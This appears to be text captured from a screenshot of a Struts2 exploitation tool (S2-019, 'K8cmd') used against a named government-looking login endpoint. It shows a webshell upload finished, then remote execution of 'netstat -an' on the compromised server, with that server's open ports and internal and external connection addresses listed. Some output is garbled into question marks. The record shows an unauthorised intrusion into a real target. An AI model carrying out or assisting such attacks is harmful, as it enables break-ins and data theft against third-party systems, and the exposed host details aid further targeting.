 目标: http://fjqdoa.fjgpc.com:9999/fjqdoa/loginAction.action
编码: UTF-8 2013 S2-019
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an
★K8cmd-> netstat -an
????
?? ???? ???? ??
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1976 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1977 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1978 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1979 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1980 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:9999 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49160 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49161 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49162 0.0.0.0:0 LISTENING
TCP 10.21.13.50:139 0.0.0.0:0 LISTENING
TCP 10.21.13.50:9999 10.21.33.78:52619 ESTABLISHED
TCP 10.21.13.50:9999 139.202.120.106:64125 TIME_WAIT
TCP 10.21.13.50:9999 139.202.120.106:64128 TIME_WAIT
TCP 10.21.13.50:9999 139.202.120.106:64156 FIN_WAIT_2
TCP 10.21.13.50:9999 139.202.120.106:64160 TIME_WAIT
TCP 10.21.13.50:9999 139.202.120.106:64162 TIME_WAIT
TCP 10.21.13.50:9999 139.202.120.106:64164 TIME_WAIT
TCP 10.21.13.50:9999 139.202.120.106:64165 ESTABLISHED
TCP 10.21.13.50:9999 TIME_WAIT